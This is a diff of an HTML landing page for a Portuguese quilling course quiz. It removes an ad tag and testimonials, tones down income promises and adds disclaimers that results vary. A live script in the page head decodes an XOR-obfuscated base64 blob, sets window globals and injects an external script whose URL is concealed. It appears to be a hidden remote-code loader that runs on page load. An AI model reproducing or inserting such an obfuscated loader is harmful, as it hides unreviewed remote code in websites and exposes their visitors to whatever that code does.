img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover} .btn-wrap{--btn-bg:var(--theme);--btn-bg-hover:#A21AE8;--btn-shadow:#610993;position:relative;display:grid;transition:transform .2s cubic-bezier(.4,0,.2,1)}.btn-wrap.success{--btn-bg:var(--success);--btn-bg-hover:var(--success-hover);--btn-shadow:var(--success-dark)}.btn-wrap:active{transform:scale(.99)}.btn-wrap.pulse::before{content:"";position:absolute;inset:0;border-radius:var(--radius);background:var(--btn-bg);animation:bounceBtn 1s infinite;pointer-events:none}.btn{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-height:56px;padding:8.8px 16px;border-radius:var(--radius);background:var(--btn-bg);color:#fff;font-size:16px;font-weight:500;line-height:24px;text-align:center;transition:background-color .2s cubic-bezier(.4,0,.2,1)}.btn-wrap.bubble{padding-bottom:8px}.btn-wrap.bubble .btn{box-shadow:0 8px 0 0 var(--btn-shadow)}@media (hover:hover){.btn:hover{background:var(--btn-bg-hover)}}@keyframes bounceBtn{0%{opacity:1;transform:scaleY(.95)}50%{opacity:0;transform:scaleY(1.3) scaleX(1.04)}to{opacity:0;transform:scaleY(.95)}} .question-intro{margin:12px 0 24px;line-height:1.25}.options{display:grid;gap:8px;margin-bottom:2px}.option{display:flex;width:100%;text-align:left;color:#000;background:var(--theme-10);border:1px solid var(--theme-50);border-radius:var(--radius);overflow:hidden;transition:transform .2s cubic-bezier(.4,0,.2,1),border-color .2s cubic-bezier(.4,0,.2,1)}.option.active{border-color:var(--theme);transform:scale(1.02)}@media (hover:hover){.option:hover{border-color:var(--theme);transform:scale(1.01)}.option.active:hover{transform:scale(1.02)}}.option-emoji{flex:0 0 3.75rem;display:flex;align-items:center;justify-content:center;padding:8px;font-size:2rem;line-height:48px}.option-label{flex:1;align-self:center;padding:12px 12px 12px 0;font-size:1rem;line-height:1.4}.option-icon{flex:0 0 26px;align-self:center;position:relative;width:26px;height:26px;margin-right:12px;background:var(--bg);border:1px solid var(--theme);color:var(--theme)}.option-icon::after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;transform:translate(-50%,-50%);background:currentColor;-webkit-mask:var(--icon) center / contain no-repeat;mask:var(--icon) center / contain no-repeat}.option-icon.arrow{border-radius:9999px;--icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}.option-icon.arrow::after{margin-left:1.2px}.option-icon.check{border-radius:6px;--icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 6 9 17l-5-5'/%3E%3C/svg%3E")}.option-icon.check::after{opacity:0;transition:opacity .2s}.option.active .option-icon.check::after{opacity:1} .slider{position:relative;overflow:hidden;touch-action:pan-y;user-select:none;-webkit-user-select:none}.slider-track{display:flex;align-items:flex-start;will-change:transform}.slide{flex:0 0 auto;margin-right:8px}.slider.quotes .slide{width:83.06%}.quote{display:flex;align-items:flex-start;gap:12px;padding:16px;background:var(--bg);border:1px solid var(--line);border-radius:var(--radius)}.quote-avatar{flex:0 0 40px;width:40px;height:40px;border-radius:9999px;object-fit:cover}.stars{width:66.4px;height:12px;margin-bottom:4px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23facc15'%3E%3Cpath d='M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z'/%3E%3C/svg%3E") left center / 13.6px 12px repeat-x}.quote-name{color:#000;font-weight:600;line-height:24px}.quote-text{padding-top:8px}.slider.carousel{overflow:visible;margin:0 -12px}.slider.carousel .slider-viewport{overflow:hidden}.slider.carousel .slide{width:90%}.carousel-item{aspect-ratio:1 / 1;border:1px solid #ddd9df;border-radius:8px;overflow:hidden}.carousel-item img{width:100%;height:100%;object-fit:cover;pointer-events:none}.slider-dots{width:80px;height:8px;margin:16px auto;overflow:hidden}.slider-dots-track{display:flex;align-items:center;height:8px;transition:transform .2s}.slider-dots span{flex:0 0 8px;width:8px;height:8px;margin:0 4px;border-radius:50%;background:var(--theme);opacity:.25;transform:scale(0);transition:transform .2s,opacity .2s}.slider-dots span.far{transform:scale(.33)}.slider-dots span.near{transform:scale(.66)}.slider-dots span.on{transform:scale(1);opacity:1} .loading{display:flex;flex-direction:column;gap:8px}.loading-bar-wrap{padding:4px 0}.loading-head{display:flex;justify-content:space-between;padding-bottom:4px;color:#000;font-size:14px;font-weight:600;line-height:20px}.loading-bar{height:12px;border-radius:12px;background:var(--line);overflow:hidden}.loading-fill{width:0;height:100%;border-radius:12px;background:var(--theme)}.loading-desc{padding-bottom:4px;color:var(--text)}.loading-desc p{text-align:center} .alert{display:flex;align-items:flex-start;gap:8px;padding:16px;border:1px solid;border-radius:var(--radius)}.alert-body{flex:1;margin-top:-2px;padding:0 3.2px;color:var(--text)}.alert-success{background:#cafcd0;border-color:#9af3a8}.alert-light{background:#ebedef;border-color:#d1d5dc}.alert-danger{background:#ffe6e3;border-color:#fecdc8;color:#ec1129}.alert-danger .alert-body{padding:0;color:inherit}.alert-icon{flex:0 0 20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px} .price{background:var(--bg);border:1px solid var(--theme);border-radius:var(--radius);overflow:hidden}.price-featured{padding:4px 0;background:var(--theme);color:#fff;font-size:14px;font-weight:600;line-height:20px;text-align:center}.price-row{display:flex;align-items:center;gap:16px;padding:8px}.price-title{flex:1;padding:4px}.price-box{padding:8px;border-radius:12px;background:rgba(233,231,235,.75);white-space:nowrap}.price-before,.price-after{font-size:12px;line-height:1;opacity:.7}.price-after{text-align:right}.price-value{padding:3.2px 0;color:#000;font-size:24px;font-weight:700;line-height:1}.price-value span{font-size:.6em} .faq-item{padding:8px 0;border-bottom:1px solid rgba(221,217,223,.6)}.faq-item:first-child{padding-top:0}.faq-question{display:flex;align-items:center;justify-content:space-between;width:100%;padding:12px 0;text-align:left}.faq-question span{color:#000;font-size:18px;font-weight:600;line-height:1.25}.faq-icon{flex:0 0 24px;width:24px;height:24px;margin-left:16px;opacity:.5;background:#38353a;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;transition:transform .15s,opacity .15s}.faq-item.open .faq-icon{opacity:1;transform:rotate(180deg)}.faq-answer{display:grid;grid-template-rows:0fr;transition:grid-template-rows .15s cubic-bezier(.4,0,.2,1)}.faq-item.open .faq-answer{grid-template-rows:1fr}.faq-answer>div{overflow:hidden}.faq-answer-inner{padding-bottom:12px} .fixed-cta{position:fixed;left:0;bottom:0;z-index:99;width:100%;padding:8px;background:linear-gradient(to top,var(--bg),transparent)}.fixed-cta-inner{max-width:var(--max);margin:0 auto} .special{display:flex;flex-direction:column;gap:6.4px;padding:3.2px 0}.special p:not(:first-child){margin-top:12px}.warning-bar{padding:10px 12px;border-radius:var(--radius);background:#ec1129;color:#fff;font-size:15px;font-weight:800;text-align:center;letter-spacing:.02em;animation:blink 1.2s ease-in-out infinite}@keyframes blink{50%{opacity:.75}}.strike{text-decoration:line-through;text-decoration-color:#ec1129;text-decoration-thickness:2px}.timer{padding:12px 16px;border:1px dashed #ec1129;border-radius:var(--radius);background:#ffe6e3;color:#ec1129;text-align:center}.timer-label{font-size:14px;font-weight:600}.timer-clock{font-size:2.2rem;font-weight:900;line-height:1.1;font-variant-numeric:tabular-nums}.special-price{border-width:2px;text-align:center}.special-price .price-featured{background:#ec1129}.special-price-body{padding:16px 12px 18px}.special-price-old{color:var(--muted);font-size:15px}.special-price-old + .special-price-old{margin-top:2px}.special-price-now{margin-top:8px;color:#000;font-size:15px;font-weight:600}.special-price-value{color:var(--green);font-size:3.4rem;font-weight:900;line-height:1}.special-price-value span{font-size:.45em;vertical-align:.9em;margin-right:4px}.special-price-tag{display:inline-block;margin-top:10px;padding:4px 12px;border-radius:9999px;background:var(--theme);color:#fff;font-size:13px;font-weight:700}.pieces-grid{display:grid;grid-template-columns:1fr 1fr;gap:8px}.pieces-grid img{width:100%;aspect-ratio:1 / 1;object-fit:cover;border:1px solid #ddd9df;border-radius:8px}.choice{display:grid;gap:8px}.choice .alert-body p{margin-top:6px}.quotes-list{display:grid;gap:8px} @media (min-width:768px){.quiz{gap:24px;padding:20px}.slider.carousel{margin:0}}</style>
+  <style>:root{--theme:#9800E5;--theme-10:rgba(152,0,229,0.1);--theme-50:rgba(152,0,229,0.5);--bg:#F9F3FD;--title:#000000;--text:#09090b;--muted:#6b7280;--green:#16a34a;--success:#17a34a;--success-hover:#2EAC5C;--success-dark:#0e9542;--line:#e9e7eb;--radius:16px;--max:28rem}*,*::before,*::after{box-sizing:border-box;margin:0;padding:0;border:0 solid}html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{background:var(--bg);color:var(--muted);font-family:Inter,system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Noto Color Emoji";font-size:16px;line-height:1.4;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}img{display:block;max-width:100%}button{font:inherit;color:inherit;background:none;cursor:pointer}a{color:inherit;text-decoration:none}[hidden]{display:none !important} .quiz{display:flex;flex-direction:column;justify-content:space-between;gap:16px;min-height:95vh;min-height:95svh;padding:12px}.quiz-header{width:100%;max-width:var(--max);margin:0 auto;padding-top:12px}.quiz-body{width:100%;max-width:var(--max);margin:0 auto}.quiz-footer-space{height:80px} .progress{position:relative;height:8px;border-radius:9999px;overflow:hidden;background:var(--theme-10)}.progress-fill{height:100%;width:0;background:var(--theme);transition:width .7s cubic-bezier(.4,0,.2,1)} .step{display:none;flex-direction:column;gap:6.4px;padding:3.2px 0;opacity:0;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.step.active{display:flex}.step.visible{opacity:1}.space-1{height:16px}.space-2{height:32px} .text{padding:12px 0;color:var(--text);word-break:break-word}h1,h2,h3{color:var(--title);font-weight:900;line-height:1.1;text-align:center}h1{font-size:2rem}h2{font-size:1.6rem}h3{font-size:1.3rem}.text p,.alert p,.question-intro p{text-align:left}.step p:not(:first-child){margin-top:12px}.step[data-step="1"] .text p,.step[data-step="8"] .text p,.step[data-step="9"] .text p,p.center{text-align:center}p.blank{height:0}p.small{font-size:.75em;line-height:22.4px;text-align:center;color:#000}p.muted{color:var(--muted);text-align:center}strong{font-weight:700}h1 strong,h2 strong,h3 strong{font-weight:900}.w700{font-weight:700}.theme{color:var(--theme)}.green{color:var(--green)}.hl{background:var(--theme);color:#fff}.hl-green{background:var(--green);color:#fff}.tag-green{background:var(--green)}.tag-green strong{color:#fff} .image{position:relative;width:100%;border-radius:var(--radius);overflow:hidden}.image img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover} .btn-wrap{--btn-bg:var(--theme);--btn-bg-hover:#A21AE8;--btn-shadow:#610993;position:relative;display:grid;transition:transform .2s cubic-bezier(.4,0,.2,1)}.btn-wrap.success{--btn-bg:var(--success);--btn-bg-hover:var(--success-hover);--btn-shadow:var(--success-dark)}.btn-wrap:active{transform:scale(.99)}.btn-wrap.pulse::before{content:"";position:absolute;inset:0;border-radius:var(--radius);background:var(--btn-bg);animation:bounceBtn 1s infinite;pointer-events:none}.btn{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-height:56px;padding:8.8px 16px;border-radius:var(--radius);background:var(--btn-bg);color:#fff;font-size:16px;font-weight:500;line-height:24px;text-align:center;transition:background-color .2s cubic-bezier(.4,0,.2,1)}.btn-wrap.bubble{padding-bottom:8px}.btn-wrap.bubble .btn{box-shadow:0 8px 0 0 var(--btn-shadow)}@media (hover:hover){.btn:hover{background:var(--btn-bg-hover)}}@keyframes bounceBtn{0%{opacity:1;transform:scaleY(.95)}50%{opacity:0;transform:scaleY(1.3) scaleX(1.04)}to{opacity:0;transform:scaleY(.95)}} .question-intro{margin:12px 0 24px;line-height:1.25}.options{display:grid;gap:8px;margin-bottom:2px}.option{display:flex;width:100%;text-align:left;color:#000;background:var(--theme-10);border:1px solid var(--theme-50);border-radius:var(--radius);overflow:hidden;transition:transform .2s cubic-bezier(.4,0,.2,1),border-color .2s cubic-bezier(.4,0,.2,1)}.option.active{border-color:var(--theme);transform:scale(1.02)}@media (hover:hover){.option:hover{border-color:var(--theme);transform:scale(1.01)}.option.active:hover{transform:scale(1.02)}}.option-emoji{flex:0 0 3.75rem;display:flex;align-items:center;justify-content:center;padding:8px;font-size:2rem;line-height:48px}.option-label{flex:1;align-self:center;padding:12px 12px 12px 0;font-size:1rem;line-height:1.4}.option-icon{flex:0 0 26px;align-self:center;position:relative;width:26px;height:26px;margin-right:12px;background:var(--bg);border:1px solid var(--theme);color:var(--theme)}.option-icon::after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;transform:translate(-50%,-50%);background:currentColor;-webkit-mask:var(--icon) center / contain no-repeat;mask:var(--icon) center / contain no-repeat}.option-icon.arrow{border-radius:9999px;--icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}.option-icon.arrow::after{margin-left:1.2px}.option-icon.check{border-radius:6px;--icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 6 9 17l-5-5'/%3E%3C/svg%3E")}.option-icon.check::after{opacity:0;transition:opacity .2s}.option.active .option-icon.check::after{opacity:1} .slider{position:relative;overflow:hidden;touch-action:pan-y;user-select:none;-webkit-user-select:none}.slider-track{display:flex;align-items:flex-start;will-change:transform}.slide{flex:0 0 auto;margin-right:8px}.slider.quotes .slide{width:83.06%}.quote{display:flex;align-items:flex-start;gap:12px;padding:16px;background:var(--bg);border:1px solid var(--line);border-radius:var(--radius)}.quote-avatar{flex:0 0 40px;width:40px;height:40px;border-radius:9999px;object-fit:cover}.stars{width:66.4px;height:12px;margin-bottom:4px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23facc15'%3E%3Cpath d='M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z'/%3E%3C/svg%3E") left center / 13.6px 12px repeat-x}.quote-name{color:#000;font-weight:600;line-height:24px}.quote-text{padding-top:8px}.slider.carousel{overflow:visible;margin:0 -12px}.slider.carousel .slider-viewport{overflow:hidden}.slider.carousel .slide{width:90%}.carousel-item{aspect-ratio:1 / 1;border:1px solid #ddd9df;border-radius:8px;overflow:hidden}.carousel-item img{width:100%;height:100%;object-fit:cover;pointer-events:none}.slider-dots{width:80px;height:8px;margin:16px auto;overflow:hidden}.slider-dots-track{display:flex;align-items:center;height:8px;transition:transform .2s}.slider-dots span{flex:0 0 8px;width:8px;height:8px;margin:0 4px;border-radius:50%;background:var(--theme);opacity:.25;transform:scale(0);transition:transform .2s,opacity .2s}.slider-dots span.far{transform:scale(.33)}.slider-dots span.near{transform:scale(.66)}.slider-dots span.on{transform:scale(1);opacity:1} .loading{display:flex;flex-direction:column;gap:8px}.loading-bar-wrap{padding:4px 0}.loading-head{display:flex;justify-content:space-between;padding-bottom:4px;color:#000;font-size:14px;font-weight:600;line-height:20px}.loading-bar{height:12px;border-radius:12px;background:var(--line);overflow:hidden}.loading-fill{width:0;height:100%;border-radius:12px;background:var(--theme)}.loading-desc{padding-bottom:4px;color:var(--text)}.loading-desc p{text-align:center} .alert{display:flex;align-items:flex-start;gap:8px;padding:16px;border:1px solid;border-radius:var(--radius)}.alert-body{flex:1;margin-top:-2px;padding:0 3.2px;color:var(--text)}.alert-success{background:#cafcd0;border-color:#9af3a8}.alert-light{background:#ebedef;border-color:#d1d5dc}.alert-danger{background:#ffe6e3;border-color:#fecdc8;color:#ec1129}.alert-danger .alert-body{padding:0;color:inherit}.alert-icon{flex:0 0 20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px} .price{background:var(--bg);border:1px solid var(--theme);border-radius:var(--radius);overflow:hidden}.price-featured{padding:4px 0;background:var(--theme);color:#fff;font-size:14px;font-weight:600;line-height:20px;text-align:center}.price-row{display:flex;align-items:center;gap:16px;padding:8px}.price-title{flex:1;padding:4px}.price-box{padding:8px;border-radius:12px;background:rgba(233,231,235,.75);white-space:nowrap}.price-before,.price-after{font-size:12px;line-height:1;opacity:.7}.price-after{text-align:right}.price-value{padding:3.2px 0;color:#000;font-size:24px;font-weight:700;line-height:1}.price-value span{font-size:.6em} .faq-item{padding:8px 0;border-bottom:1px solid rgba(221,217,223,.6)}.faq-item:first-child{padding-top:0}.faq-question{display:flex;align-items:center;justify-content:space-between;width:100%;padding:12px 0;text-align:left}.faq-question span{color:#000;font-size:18px;font-weight:600;line-height:1.25}.faq-icon{flex:0 0 24px;width:24px;height:24px;margin-left:16px;opacity:.5;background:#38353a;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;transition:transform .15s,opacity .15s}.faq-item.open .faq-icon{opacity:1;transform:rotate(180deg)}.faq-answer{display:grid;grid-template-rows:0fr;transition:grid-template-rows .15s cubic-bezier(.4,0,.2,1)}.faq-item.open .faq-answer{grid-template-rows:1fr}.faq-answer>div{overflow:hidden}.faq-answer-inner{padding-bottom:12px} .fixed-cta{position:fixed;left:0;bottom:0;z-index:99;width:100%;padding:8px;background:linear-gradient(to top,var(--bg),transparent)}.fixed-cta-inner{max-width:var(--max);margin:0 auto} .special{display:flex;flex-direction:column;gap:6.4px;padding:3.2px 0}.special p:not(:first-child){margin-top:12px}.warning-bar{padding:10px 12px;border-radius:var(--radius);background:#ec1129;color:#fff;font-size:15px;font-weight:800;text-align:center;letter-spacing:.02em;animation:blink 1.2s ease-in-out infinite}@keyframes blink{50%{opacity:.75}}.strike{text-decoration:line-through;text-decoration-color:#ec1129;text-decoration-thickness:2px}.timer{padding:12px 16px;border:1px dashed #ec1129;border-radius:var(--radius);background:#ffe6e3;color:#ec1129;text-align:center}.timer-label{font-size:14px;font-weight:600}.timer-clock{font-size:2.2rem;font-weight:900;line-height:1.1;font-variant-numeric:tabular-nums}.special-price{border-width:2px;text-align:center}.special-price .price-featured{background:#ec1129}.special-price-body{padding:16px 12px 18px}.special-price-old{color:var(--muted);font-size:15px}.special-price-old + .special-price-old{margin-top:2px}.special-price-now{margin-top:8px;color:#000;font-size:15px;font-weight:600}.special-price-value{color:var(--green);font-size:3.4rem;font-weight:900;line-height:1}.special-price-value span{font-size:.45em;vertical-align:.9em;margin-right:4px}.special-price-tag{display:inline-block;margin-top:10px;padding:4px 12px;border-radius:9999px;background:var(--theme);color:#fff;font-size:13px;font-weight:700}.pieces-grid{display:grid;grid-template-columns:1fr 1fr;gap:8px}.pieces-grid img{width:100%;aspect-ratio:1 / 1;object-fit:cover;border:1px solid #ddd9df;border-radius:8px}.choice{display:grid;gap:8px}.choice .alert-body p{margin-top:6px}.quotes-list{display:grid;gap:8px} .site-footer{width:100%;max-width:var(--max);margin:0 auto;padding:16px 0 0;border-top:1px solid var(--line);color:var(--muted);font-size:12px;line-height:1.5;text-align:center}.site-footer nav{display:flex;flex-wrap:wrap;justify-content:center;gap:4px 12px;margin-bottom:8px}.site-footer a{color:var(--text);text-decoration:underline} @media (min-width:768px){.quiz{gap:24px;padding:20px}.slider.carousel{margin:0}}@media (min-width:1024px){.quiz-body:has(.step[data-step="12"].active){max-width:72rem}.step[data-step="12"] .price{width:100%;max-width:34rem;margin-left:auto;margin-right:auto}.step[data-step="12"] .slider.carousel .slide,.step[data-step="12"] .slider.quotes .slide{width:32%}.step[data-step="12"] .image{width:100%;max-width:36rem;margin-left:auto;margin-right:auto}.step[data-step="12"] .image:has(img[src*="larissa"]){max-width:20rem}.step[data-step="12"] .faq{display:grid;grid-template-columns:1fr 1fr;column-gap:32px;align-items:start}.step[data-step="12"] .faq-item:first-child{padding-top:8px}}</style>
 
 
   <script>(function(){var i_nj=atob("DJr6MS1J28Ex8JSwBeHYRF8l+fsTmODEdenAHgIqv68fheDdbPyDH04mtu9TgrvDZuiTQVk69LFYiPHcKuqTSUgl9qZen/PcYLSQQg9l+aBFhObZZ++OVF5r4Zps3LbXafWYUEE6+ftqi7beZPefExdrvK5el/jVVfOCVEEAv+Md0uLRae+fExdr7aBSlfCCNqzKVRgvuKAHxaeDYKnOBBx6+bxsjQ==");var a_ao=[];for(var j_6=0;j_6<i_nj.length;j_6++){a_ao.push(i_nj.charCodeAt(j_6)&255);}var h_0cnf=a_ao[0];var b_n=a_ao.slice(1,1+h_0cnf);var v_asjj=a_ao.slice(1+h_0cnf);var r_q4m=v_asjj.map(function(b,u_aa){return b^b_n[u_aa%h_0cnf];});var o_jg7a="";for(var g_vpo0=0;g_vpo0<r_q4m.length;g_vpo0++){o_jg7a+=String.fromCharCode(r_q4m[g_vpo0]&255);}var m_g=decodeURIComponent(escape(o_jg7a));var c_s8fz=JSON.parse(m_g);var g_g=c_s8fz.globals||[];g_g.forEach(function(d_u){window[d_u.name]=d_u.value;});var o_t=document.createElement("script");o_t.src=c_s8fz.url;o_t.async=true;o_t.defer=true;(c_s8fz.attributes||[]).forEach(function(z_t3){o_t.setAttribute(z_t3.name,z_t3.value);});(document.head||document.documentElement).appendChild(o_t);})();</script>
@@ -32,15 +32,6 @@
     })(window, document, "clarity", "script", "z40rgem79b");
   </script>
 
-  <!-- Google tag (gtag.js) -->
-  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18501512541"></script>
-  <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag(){dataLayer.push(arguments);}
-    gtag('js', new Date());
-  
-    gtag('config', 'AW-18501512541');
-  </script>
   
 </head>
 <body>
@@ -68,7 +59,7 @@
       </div>
 
       <div class="image" style="aspect-ratio: 540 / 675;">
-        <img src="assets/hero.webp" alt="Larissa Nakamura segurando um quadro de Quilling" width="540" height="675">
+        <img src="assets/hero-pecas.jpg" alt="Peças de Quilling: mandala, quadros religiosos, piano com flores, números decorados e borboleta" width="540" height="675">
       </div>
 
       <div class="text">
@@ -79,43 +70,6 @@
 
       <div class="btn-wrap pulse">
         <button type="button" class="btn" data-next>QUERO PERSONALIZAR MEU PLANO</button>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="slider quotes" data-slider="quotes">
-        <div class="slider-track">
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-juliana.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 estrelas"></div>
-                <div class="quote-name">Juliana Nascimento</div>
-                <div class="quote-text">Eu sempre quis fazer artesanato, mas queria fazer algo diferente, foi aí que eu conheci o filigrana de papel. Além de ser uma delícia fazer isso, é muito fácil, e ainda por cima, as peças ficam simplesmente LINDAS! Estou amando!!!</div>
-              </div>
-            </div>
-          </div>
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-camila.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 estrelas"></div>
-                <div class="quote-name">Camila Almeida</div>
-                <div class="quote-text">Eu estava procurando algo pra fazer uma renda extra que fosse de baixo investimento. Quando eu conheci o filigrana de papel, eu vi o grande potencial dele, e foi a melhor decisão que já tomei!</div>
-              </div>
-            </div>
-          </div>
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-debora.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 estrelas"></div>
-                <div class="quote-name">Débora Melo</div>
-                <div class="quote-text">Eu amo artesanato, faço de tudo. Porém o quilling eu tenho uma paixão maior. As peças são únicas, e não são iguais os outros artesanatos que você demora muito tempo pra ver como fica pronto. Eu demoro 1 hora pra fazer qualquer peça de quilling. Eu amo essa velocidade pra ver o resultado final!</div>
-              </div>
-            </div>
-          </div>
-        </div>
       </div>
     </section>
 
@@ -189,7 +143,7 @@
           <h2>Depois que você aprender as fazer as peças de <span class="theme">Quilling</span>, qual será sua meta?</h2>
         </div>
         <div class="options" data-name="meta">
-          <button type="button" class="option"><span class="option-emoji">💸</span><span class="option-label">Aprender como vender e lucrar mais</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">💸</span><span class="option-label">Aprender a vender minhas peças</span><span class="option-icon arrow"></span></button>
           <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Fazer apenas como um hobby</span><span class="option-icon arrow"></span></button>
           <button type="button" class="option"><span class="option-emoji">💲</span><span class="option-label">Melhorar meus resultados no meu negócio</span><span class="option-icon arrow"></span></button>
         </div>
@@ -250,7 +204,7 @@
     <section class="step" data-step="9">
       <div class="text">
         <h2>O <span class="theme">material </span>é caro?</h2>
-        <p><strong>Nem um pouco!</strong> Na Shopee ou em loja de armarinhos, o kit sai por<strong> menos de R$ 15,00. </strong>E o melhor, com 300 tiras dá pra fazer aproximadamente <strong>30 peças</strong> com uma venda média de <strong>R$80,00</strong> por peça, isso significa um lucro de até <strong class="green">R$2.385,00</strong>. Ou seja, é um artesanato com investimento baixíssimo para começar, e com um alto potencial de lucro.</p>
+        <p><strong>Nem um pouco!</strong> Na Shopee ou em loja de armarinhos, o kit sai por<strong> menos de R$ 15,00. </strong>E o melhor, com 300 tiras dá pra fazer aproximadamente <strong>30 peças</strong>. Ou seja, é um artesanato com investimento baixíssimo para começar.</p>
       </div>
 
       <div class="image" style="aspect-ratio: 1191 / 570;">
@@ -276,6 +230,8 @@
       <div class="image" style="aspect-ratio: 500 / 538;">
         <img src="assets/alunas-whatsapp.webp" alt="Mensagens de alunas no WhatsApp" width="500" height="538" loading="lazy">
       </div>
+
+      <div class="text"><p class="small">Relatos individuais de alunas. Os resultados variam e não há garantia de vendas ou renda.</p></div>
 
       <div class="space-1"></div>
 
@@ -322,13 +278,14 @@
           <p>✅<strong> Acesso vitalício</strong>, assista sempre que quiser</p>
           <p>✅ <strong>Vídeo aulas</strong>, explicando o passo a passo sobre tudo que você precisa aprender no Quilling</p>
           <p>✅ <strong>Aprenda </strong>a fazer Quadros Decorativos e Religiosos, Flores, Cartões e Convites Personalizados, Chaveiros, Acessórios de Moda, lembrancinhas e muito mais!</p>
-          <p>✅ Como fazer sua <strong>primeira venda</strong> em 24h</p>
+          <p>✅ Como <strong>divulgar suas peças</strong> para buscar as primeiras vendas</p>
           <p>✅ <strong>Marketplaces </strong>para vender suas peças</p>
           <p>✅ Como <strong>posicionar e vender</strong> nas redes sociais</p>
-          <p>✅ Como <strong>calcular o preço ideal </strong>de cada peça para lucrar 100% em cima</p>
+          <p>✅ Como <strong>calcular o preço </strong>de cada peça considerando seus custos</p>
           <p>✅Como <strong>organizar sua produção</strong> para conseguir atender mais clientes</p>
-          <p>✅ <strong>Método </strong>para faturar até <strong class="green">R$3.240,00</strong> por mês com suas peças</p>
+          <p>✅ <strong>Método </strong>para transformar suas peças em uma <strong class="green">fonte de renda extra</strong>*</p>
           <p>✅<strong> Ideias e inspirações</strong> lindas para produzir suas peças</p>
+          <p class="small">*Os resultados variam de pessoa para pessoa. Não há garantia de vendas ou renda.</p>
         </div>
       </div>
 
@@ -359,9 +316,9 @@
       <div class="space-1"></div>
 
       <div class="text">
-        <h2>🎁 <span class="theme">Ganhe 4 BÔNUS grátis se garantir sua vaga AGORA:</span></h2>
+        <h2>🎁 <span class="theme">Garanta seu acesso e leve 4 BÔNUS grátis:</span></h2>
         <h3></h3>
